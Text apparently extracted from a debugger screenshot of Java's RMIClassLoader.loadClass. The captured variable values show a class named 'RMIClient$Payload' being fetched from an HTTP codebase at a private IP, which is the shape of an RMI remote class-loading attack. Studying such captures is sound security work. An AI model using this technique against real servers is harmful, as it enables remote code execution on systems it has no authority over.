 public static Class<?> loadClass(String codebase, String name,  codebase: "http://192.168.1.116:8000/"  name: "RMIClient$Payload"
ClassLoader defaultLoader)  defaultLoader: null
throws MalformedURLException, ClassNotFoundException
{
return provider.loadClass(codebase, name, defaultLoader);  codebase: "http://192.168.1.116:8000/"  name: "RMIClient$Payload"  defaultLoader: null
}